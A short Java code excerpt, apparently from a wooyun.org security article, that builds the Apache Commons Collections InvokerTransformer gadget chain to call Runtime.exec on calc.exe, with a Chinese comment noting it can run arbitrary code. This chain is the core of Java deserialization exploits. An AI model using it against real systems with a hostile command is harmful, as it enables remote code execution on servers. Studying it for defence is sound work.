 org.apache.commons.collections.Transformer[] transformers_exec_calc =
    new org.apache.commons.collections.Transformer[] {
        new org.apache.commons.collections.functors.ConstantTransformer(
                Runtime.class),
        new org.apache.commons.collections.functors.InvokerTransformer(
                "getMethod",
                new Class[] { String.class, Class[].class },
                new Object[] { "getRuntime", new Class[0] }),
        new org.apache.commons.collections.functors.InvokerTransformer(
                "invoke", new Class[] { Object.class, Object[].class },
                new Object[] { null, new Object[0] }),
        new org.apache.commons.collections.functors.InvokerTransformer(
                "exec", new Class[] { String.class },
                new Object[] { "C:/Windows/System32/calc.exe" })
    };
org.apache.commons.collections.Transformer chain =
    new org.apache.commons.collections.functors.ChainedTransformer(
        transformers_exec_calc);
//能够执行指定的代码
chain.transform(chain);
drops.wooyun.org